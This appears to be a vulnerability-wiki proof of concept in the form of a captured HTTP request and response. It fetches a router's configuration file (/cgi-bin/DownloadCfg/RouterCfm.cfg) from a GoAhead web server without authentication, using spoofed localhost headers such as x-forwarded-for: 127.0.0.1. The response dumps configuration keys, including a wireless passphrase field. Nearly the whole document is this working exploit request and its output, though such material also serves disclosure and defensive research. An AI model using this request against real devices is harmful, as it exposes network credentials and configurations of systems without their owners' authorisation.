 Request
Pretty Raw Hex \n
1 GET /cgi-bin/DownloadCfg/RouterCfm.cfg HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 If-Modified-Since: Thu Jan 20 10:24:23 2022
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.0 200 OK
2 Date: Thu Jan 20 10:24:40 2022
3 Server: Server: GoAhead-http
4 Last-modified: Thu Jan 20 10:24:40 2022
5 Content-length: 26638
6 Content-type: config/conf
7 Connection: close
8
9 wl5g.ssid0.wpapsk_psk=ooooooooooooo
10 dhcps.static.listnum=8
11 wl2g.ssid0.wpa_crypto=aes
12 portal.wewifi.pcpass=1
13 bhv.qqfilter.control=1
14 adv.natlimit.listnum=0
15 wl5g.ssid0.wpa_crypto=aes
16 bhv.ipfilter.listnum=3
17 lan_ifname=br0
18 auth.pppoe.timeout_notify.info=5oKo55qE6LSm5Y+35bey57uP6L+H5pyf77yM5aaC5p
19 wl2g.public.bandwidth=auto
20 wl2g.public.wme_ap_vi=7 15 1 3008 3008 off off
21 wl5g.public.bandwidth=80
22 wans.loadbalancetype=0
23 dhcpsforap.leasetime=604800
24 wl5g.public.wme_ap_vi=7 15 1 6016 6016 off off
25 qvlan.type=1
26 portal.url=
27 wl2g.public.wme_ap_vo=3 7 1 1504 1504 off off
28 sys.default.userpass=
29 wl2g.public.power_dbm=20
30 cloud.server.listnum=2
31 security.arp.timetmp=1
32 wl5g.public.wme_ap_vo=3 7 1 3264 3264 off off
33 wl5g.public.power_dbm=19
34 ipv6.enable=0
35 wl2g.support.rate.set=NNNYYNYYYYYY
36 lan.gst.1.ip=192.168.2.1
37 wl5g.support.rate.set=NYNYNYYY
38 adv.logs.en=0
39 lan.snat.en=0
40 adv.snat.en=0
41 filter.proto.listnum=0
PeiQi文库